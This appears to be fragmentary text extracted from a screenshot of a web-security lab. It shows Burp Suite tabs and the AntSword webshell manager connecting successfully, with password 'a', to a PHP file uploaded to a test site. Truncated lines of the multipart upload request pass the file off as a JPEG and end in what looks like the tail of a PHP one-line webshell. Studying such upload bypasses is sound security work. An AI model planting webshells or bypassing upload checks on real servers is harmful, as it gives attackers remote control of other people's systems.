 Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (0)
URL地址 IP地
分类目录 (1)
添加 重命名 删除
默认分类 0
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://www.test.com/04/uploadimg/1672990477.php
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!
tions
6
-age=0
equests: 1
.test.com
ipart/form-data
tFormBoundaryrk
a/5.0 (Windows
(KHTML, like G
ion/xhtml+xml,a
/*;q=0.8,applic
w.test.com/04/
zip, deflate
n-CN,zh;q=0.9
undaryrkAc6ATPx
n: form-data; n
e/jpeg
['a']);?>
undaryrkAc6ATPx